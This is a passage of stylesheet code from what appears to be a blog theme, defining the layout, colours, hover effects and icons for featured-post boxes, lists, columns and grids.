}.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #2b9ec0;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li a {font-family:Ruda;height: 32px;text-align: center;padding: 0;font-weight: 700;display: block;color: #fff;background-color:#18ad90;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#2b9ec0;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.tyard-wrapper .featured {float:right;width:50%;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 50%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 400px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #2b9ec0;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {position: relative;display:block;margin-bottom:10px;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 195px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 195px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:400px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 13px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest .tyard-thumb:before {content: "\f143";}.templatesyard .ty-first .tyard-thumb:hover:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:hover:before {background-color: #2b9ec0;border-color: #2b9ec0;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;}.tybox-wrapper {margin: 0 0 10px;overflow:hidden;}.featured-box {clear: both;}.box-menu-tab {position: relative;clear: both;width: 100%;}.tybox-wrapper .tyboxtabs .box-menu-tab li {padding: 0;list-style: none;float: left;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title {height: 30px;line-height: 30px;padding: 5px 10px;font-size: 13px;transition: color .3s ease-out;background: #18ad90;float: left;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-title a {color: #fff;text-transform: uppercase;font-weight: 700;}.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-title {background: #2b9ec0;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more {position: absolute;right: 0;height: 30px;line-height: 30px;padding: 5px 10px;font-size: 13px;transition: color .3s ease-out;display:none;}.tybox-wrapper .tyboxtabs .box-menu-tab .active .box-head-more {display: inline-block;}.tybox-wrapper .tyboxtabs .box-menu-tab .box-head-more a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #2b9ec0;content: '';vertical-align: baseline;padding: 0;}.tybox .tybox-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tybox .tybox-feat-image {width: 100%;position: relative;overflow: hidden;padding:10px;box-sizing:border-box;background:#2b9ec0;}.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {height: 250px !important;transition: all .3s ease-in-out;}.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {transition: all .3s ease-in-out;}.templatesyard .tybox-first .tyard-thumb {position: relative;width: 100%;height: 250px;}.templatesyard .tybox-img {width: 100%;height: 200px;position: relative;display: block;}.tybox-first .tyard-thumb .yard-label {}.tybox-first .tyard-thumb .yard-label a {background: #2b9ec0;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tybox .tybox-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tybox .tybox-first .tybox-con-yard .tyard-title a {display: block;font-size: 19px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tybox .tybox-first .recent-summary {color: #fff;font-size: 14px;font-weight: normal;}.tybox-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;font-family:Ruda;}.tybox .ty-feat .tybox-rest.first-box {width: 60%;position: relative;float: left;overflow: hidden;margin: 0;padding-right: 2%;box-sizing: border-box;}.tybox .ty-feat .tybox-rest.first-box .first-box-wrp {overflow: hidden;position: relative;}.tybox .ty-feat .tybox-rest {margin-bottom: 10px;overflow: hidden;display: block;padding: 0;position: relative;}.templatesyard .ty-feat .tybox-rest .tyard-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tybox-rest.first-box .yard-img {height:430px;}.templatesyard .ty-feat .tybox-rest .yard-img {width: 100%;height: 210px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .tybox-rest.first-box .tyard-thumb:before {content: "\f0f6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tybox-rest .tyard-thumb:hover:before {background-color: #2b9ec0;border-color:#2b9ec0;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity:1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tybox .tyimg-lay {position: absolute;left: 0;top:50%;bottom: 0;z-index: 1;width: 100%;height: 50%;opacity:0.5;background: -moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.25)),color-stop(100%,rgba(34,34,34,.8)));background: -webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: -ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);background: linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.25) 30%,rgba(34,34,34,.8) 100%);}.tybox .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;background: #282828;}.tybox .yard-tent-ty .yard-label {z-index: 2;}.tybox .yard-tent-ty .yard-label {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tybox .yard-tent-ty .yard-label a {color:#fff;}.tybox .yard-tent-ty .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tybox .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tybox .ty-feat .tybox-rest.first-box .yard-tent-ty .tyard-title a {font-size: 22px;line-height: 1.2;}.tybox .yard-tent-ty .tyard-title a {color: #fff;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tybox-time {color: #000000;font-size: 12px;font-weight: 400;}.tybox-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tybox .ty-feat .tybox-rest:nth-child(3) {margin-bottom: 0;}.tybox .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #2b9ec0;border-radius: 0 0 2px 2px;}.tybox .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tybox .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tybox .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tylist-wrapper {margin: 0 0 10px;}.tyheading-head {margin-bottom: 15px;border-bottom: 2px solid rgba(28,28,28,.07);}.tyheading-head h2 {font-size: 15px;color: #2b9ec0;display: inline-block;padding: 12px 0;margin: 0;position: relative;}.ty-slide-show .tyheading-head {display:none;}.tyheading-head h2 a {color: #18ad90;text-transform: uppercase;font-weight: 700;}.tyheading-head h2 a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #2b9ec0;content: '';vertical-align: baseline;padding: 0;}.tyheading-head .tymore{float: right;margin-top: 10px;height: 25px;line-height: 25px;padding: 0 10px;background-color: #25afca;font-size: 13px;color: #fff!important;transition: background-color .3s ease-out;}.tyheading-head .tymore:before {content: "\f0c1";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .tylist-first {width: 50%;position: relative;float: left;padding-right: 1.4%;box-sizing: border-box;overflow: hidden;}.tylist .tylist-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.tylist .tylist-img {transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .tylist-img {width: 100%;height: 200px;position: relative;display: block;}.tylist-first .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.tylist-first .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;border-radius: 2px;}.tylist-first .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tylist .tylist-con-yard {width: 100%;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tylist .tylist-first .tylist-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tylist .tylist-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tylist-more {background: #3d3d3d;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 700;white-space: nowrap;font-family:Ruda;}.tylist .ty-feat .tylist-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.templatesyard .ty-feat .tylist-rest .tyard-thumb {position: relative;float: left;width: 100px;height: 75px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tylist .ty-feat .tylist-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .tylist-rest .yard-img {position: relative;width: 100px;height: 75px;display: block;transition: all .3s ease-in-out;}.templatesyard .tylist-first .tyard-thumb:before {content: "\f1e6";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .tylist-first .tyard-thumb:hover:before {background-color: #2b9ec0;border-color: #2b9ec0;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tylist .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tylist .yard-tent-ty {padding-left: 15px;display: table-cell;}.tylist .ty-feat .tylist-rest:nth-child(2) {padding:0 0 10px;}.tylist .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tylist .yard-tent-ty .tyard-title a {color: #333333;transition: color .3s;}.tylist-time {color: #000000;font-size: 12px;font-weight: 400;}.tylist-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tylist .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #2b9ec0;border-radius: 0 0 2px 2px;}.tylist .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tylist .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tylist .ty-rest .category-gallery {top:0;right:0;}.tylist .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.ty-column-wrap {overflow: hidden;margin: 10px 0;}.tyleft-wrapper {float: left;width: 50%;padding-right: 5px;box-sizing: border-box;}.tyleft .col-left-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyleft .col-left-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-left-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-left-img {width: 100%;height: 225px;position: relative;display: block;}.col-left-first .tyard-thumb .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.col-left-first .tyard-thumb .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;border-radius: 2px;}.col-left-first .tyard-thumb .yard-label a:before, .col-right-first .tyard-thumb .yard-label a:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #ff4545;content: '';vertical-align: baseline;padding: 0;}.tyleft .col-left-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyleft .col-left-first .col-left-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyleft .col-left-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyleft .ty-feat .col-left-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyleft .ty-feat .col-left-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-left-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyleft .ty-feat .col-left-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-left-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyleft .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyleft .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyleft .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyleft .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-left-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-left-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyleft .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #2b9ec0;border-radius: 0 0 2px 2px;}.tyleft .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyleft .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyleft .col-left-rest .category-gallery {top:0;right:0;}.tyleft .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.tyright-wrapper {float: right;width: 50%;padding-left: 5px;box-sizing: border-box;}.tyright .col-right-first {width: 100%;position: relative;clear: both;margin-bottom: 1.4%;box-sizing: border-box;overflow: hidden;}.tyright .col-right-feat-image {width: 100%;position: relative;overflow: hidden;box-sizing:border-box;}.templatesyard .col-right-first .tyard-thumb {position: relative;width: 100%;}.templatesyard .col-right-img {width: 100%;height: 225px;position: relative;display: block;}.col-right-first .tyard-thumb .yard-label {position: absolute;bottom: 10px;left: 10px;z-index: 2;}.col-right-first .tyard-thumb .yard-label a {color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding:0;font-size: 11px;font-weight: 400;border-radius: 2px;}.tyright .col-right-con-yard {width: 100%;z-index: 2;padding: 10px 0;box-sizing: border-box;}.tyright .col-right-first .col-right-con-yard .tyard-title a {display: block;font-size: 19px;color: #2e2e2e;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;margin-top: 5px;}.tyright .col-right-first .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tyright .ty-feat .col-right-rest {overflow: hidden;padding: 10px 0;border-bottom: 1px solid #f2f2f2;}.tyright .ty-feat .col-right-rest:nth-child(2) {padding: 0 0 10px;}.templatesyard .ty-feat .col-right-rest .tyard-thumb {position: relative;float: left;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.tyright .ty-feat .col-right-rest:last-child {border: 0;padding: 10px 0 0;}.templatesyard .ty-feat .col-right-rest .yard-img {position: relative;width: 90px;height: 65px;display: block;}.tyright .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background-color: #2c2f30;}.tyright .yard-tent-ty {padding-left: 15px;display: table-cell;}.tyright .yard-tent-ty .tyard-title {overflow: hidden;font-weight: 700;font-size: 14px;line-height: 1.4em;margin: 0 0 4px;padding: 0;}.tyright .yard-tent-ty .tyard-title a {color: #2e2e2e;transition: color .3s;}.col-right-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.col-right-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyright .tyard-thumb .item-cmm {position: absolute;top: 0;left: 10px;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 5px 6px 0;font-size: 12px;font-weight: bold;background: #2b9ec0;border-radius: 0 0 2px 2px;}.tyright .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyright .category-gallery {position: absolute;top: 10px;right: 10px;z-index: 3;overflow: hidden;}.tyright .col-right-rest .category-gallery {top:0;right:0;}.tyright .category-gallery a:before {display: block;background-color: #e74c3c;opacity: .5;color: #fff;height: 18px;line-height: 18px;padding: 0 5px;font-size: 10px;font-weight: 400;text-transform: uppercase;border-radius: 2px;transition: all .3s ease;}.icon:before {font-family: FontAwesome;font-weight: 400;font-style: normal;line-height: 1;padding-right: 4px;}.templatesyard .col-left-first .tyard-thumb:before, .templatesyard .col-right-first .tyard-thumb:before {content: "\f1ea";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .col-right-first .tyard-thumb:before {content: "\f091";}.templatesyard .col-left-first .tyard-thumb:hover:before, .templatesyard .col-right-first .tyard-thumb:hover:before {background-color: #2b9ec0;border-color: #2b9ec0;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);opacity: 1;top: 40%;right: 40%;width: 50px;height: 50px;line-height: 50px;font-size: 24px;}.tysum-wrapper .featured-box {margin: 0 auto;overflow: hidden;}.tysum .ty-feat .tybox-rest {float: left;width: 25%;padding-right: 10px;box-sizing: border-box;margin-bottom:10px;position:relative;}.tysum .ty-feat .tybox-rest:nth-child(4n) {padding-right: 0;}.tysum .tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;opacity:0.5;background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: -o-linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);background: linear-gradient(top, rgba(0, 0, 0, 0.3) 50%, rgba(0, 0, 0, 0.6) 70%, rgba(0, 0, 0, 1) 100%);}.tysum .yard-tent-ty {clear: both;z-index: 2;padding: 10px 0 0;box-sizing: border-box;}.tysum .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tysum .yard-tent-ty .tyard-title a {color: #2e2e2e;font-weight: 700;font-size: 16px;line-height: 1.5em;letter-spacing: 1px;}.tysum .yard-tent-ty .recent-summary {color: #6a6a6a;line-height: 20px;font-size: 13px;font-weight: normal;}.tysum.templatesyard .ty-feat .tybox-rest .yard-img {height: 185px;}.tysum-wrapper {overflow: hidden;}.tygridbox-wrapper {overflow: hidden;background: #18ad90;padding: 15px;box-sizing: border-box;}.tygridbox-wrapper .tyheading-head {border-bottom: 2px solid rgba(55, 89, 89, 0.88);}.tygrid-wrapper {margin: 0 0 10px;overflow:hidden;}.tygrid .ty-feat .tygrid-rest {overflow: hidden;float: left;width: 33.33%;padding-right: 1.4%;box-sizing: border-box;position: relative;margin-bottom: 1.4%;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb {position: relative;float: left;width: 100%;height: auto;overflow: hidden;display: block;vertical-align: middle;margin: 0 !important;}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:before {content: "\f144";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;right: 7px;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover:before {background-color: #2b9ec0;border-color: #2b9ec0;-webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);-moz-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.25);box-shadow: 0 